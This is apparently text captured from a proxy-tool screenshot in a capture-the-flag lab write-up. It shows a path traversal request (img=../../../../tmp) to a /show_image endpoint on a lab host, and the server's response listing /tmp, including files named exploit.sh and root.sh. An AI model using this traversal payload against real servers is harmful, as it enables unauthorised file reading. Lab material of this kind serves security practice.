 1 ×
+
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../../../tmp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 12288
5 Date: Sat, 25 Mar 2023 16:08:50 GMT
6 Connection: close
7
8 .font-unix
9 .ICE-unix
10 .Test-unix
11 .X11-unix
12 .XIM-unix
13 2pwned
14 exploit.sh
15 f
16 hsperfdata_frank
17 polowlrd
18 polowrld
19 priv
20 pspy64
21 pwned
22 resv.sh
23 root.sh
24 systemd-private-7bc96d5b976148459590e4f1026ca464-ModemManager.service-31AMFh
25 systemd-private-7bc96d5b976148459590e4f1026ca464-systemd-logind.service-mc2MEi
26 systemd-private-7bc96d5b976148459590e4f1026ca464-systemd-resolved.service-u1dlCh
27 systemd-private-7bc96d5b976148459590e4f1026ca464-systemd-timesyncd.service-enDIgi
28 systemd-private-7bc96d5b976148459590e4f1026ca464-upower.service-rOBfWg
29 test
30 tmp.2DZqFOeQfD
31 tmp.GdykdRfjiV
32 tmp.KDfuhYgihE
33 tmp.n2YHJRCsEz
34 tmp.xaZRgj6yzW
35 tmux-1000
36 tmux-1001
37 tomcat.8080.1699654964786003192
38 tomcat-docbase.8080.4643932223035944366
39 vmware-root_740-2999460834
40